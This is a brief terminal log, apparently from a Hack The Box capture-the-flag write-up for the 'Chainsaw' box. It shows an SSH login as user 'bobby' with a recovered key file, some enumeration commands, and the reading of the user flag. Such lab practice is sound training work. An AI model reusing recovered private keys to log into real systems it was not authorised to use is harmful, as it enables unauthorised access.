 root@kali:~/Desktop/HTB/boxes/chainsaw# chmod 600 bobby.key.enc
root@kali:~/Desktop/HTB/boxes/chainsaw# ssh -i bobby.key.enc bobby@chainsaw.htb
Enter passphrase for key 'bobby.key.enc':
bobby@chainsaw:~$ whoami
bobby
bobby@chainsaw:~$ id
uid=1000(bobby) gid=1000(bobby) groups=1000(bobby),30(dip)
bobby@chainsaw:~$ ls -la
total 52
drwxr-x--- 9 bobby bobby 4096 Jan 23  2019 .
drwxr-xr-x 4 root  root  4096 Dec 12  2018 ..
lrwxrwxrwx 1 bobby bobby    9 Nov 30  2018 .bash_history -> /dev/null
-rw-r--r-- 1 bobby bobby  220 Sep 12  2018 .bash_logout
-rw-r--r-- 1 bobby bobby 3771 Sep 12  2018 .bashrc
drwx------ 2 bobby bobby 4096 Nov 30  2018 .cache
drwx------ 3 bobby bobby 4096 Nov 30  2018 .gnupg
drwxrwxr-x 3 bobby bobby 4096 Dec 12  2018 .java
drwxrwxr-x 3 bobby bobby 4096 Nov 30  2018 .local
-rw-r--r-- 1 bobby bobby  807 Sep 12  2018 .profile
drwxrwxr-x 3 bobby bobby 4096 Dec 20  2018 projects
drwxrwxr-x 2 bobby bobby 4096 Dec 12  2018 resources
drwxr-x--- 2 bobby bobby 4096 Dec 13  2018 .ssh
-r--r----- 1 bobby bobby   33 Jan 23  2019 user.txt
-rw-rw-r-- 1 bobby bobby    0 Dec 12  2018 .wget-hsts
bobby@chainsaw:~$ cat user.txt
af8d9
bobby@chainsaw:~$